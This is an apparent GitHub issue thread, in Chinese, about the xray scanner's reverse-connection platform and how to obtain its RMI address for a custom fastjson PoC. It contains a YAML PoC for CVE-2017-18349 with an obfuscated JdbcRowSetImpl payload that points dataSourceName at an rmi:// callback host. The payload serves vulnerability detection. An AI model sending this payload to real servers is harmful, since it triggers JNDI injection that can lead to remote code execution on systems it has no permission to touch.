xray

xray copied to clipboard

xray copied to clipboard

关于反连平台rmi的一些疑问

trafficstars



在测试自定义fastjson-poc的时候,发现官方文档没有过多的介绍反连平台中的rmi协议,也没有说rmi的地址怎么获取,rmi的地址会自定改变吗?我目前的情况是特定的地址,漏洞的判断条件中能不能加上rmi的响应字段信息,目前我是这样写的

name: poc-yaml-fastjson-cve-2017-18349

set:

reverse: newReverse()

reverseURL: reverse.url

reverseURLHost: reverse.url.host

rules:

- method: POST

path: "/"

headers:

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Content-Type: application/json

body: |

{

"b":{

"@ty\u0070e": "Lc\x6Fm.sun.r\u006Fwse\u0074.\u004A\x64bcRow\u0053e\x74Impl;",

"dataSourceName":"rmi://{{reverseURLHost}}/i/hcSvqI7U/07ade1/vi8b/g8h9/PQ5P8iBh/",

"autoCommit":true

}

}

expression: |

response.status==500

其中rmi的地址是从内置POC中提取的

poc响应

poc响应



- rmi 的地址不是固定的,其中后面的 url path 部分包含了一些 id 信息,因为要知道反连平台那里收到的一个 rmi 请求是哪个扫描请求构造的 payload 发送出去的,扫描端也会根据这个 id 去反连平台那边查询有没有收到请求。

- 我看了下相关的代码,目前 poc 中没有暴露出来 rmi 反连的函数,可能是因为当时考虑到 poc 中很少会用到这个。你的这个 poc 有很多局限性,建议使用高级版内置的 fastjson 插件。

是的,我也觉的这么写有很多的局限,也没有看到文档中有相关的解释,所以来询问一下,谢谢大佬细心解答。

请问rmi是怎么配置的?

下版本将会更新获取rmi链接的能力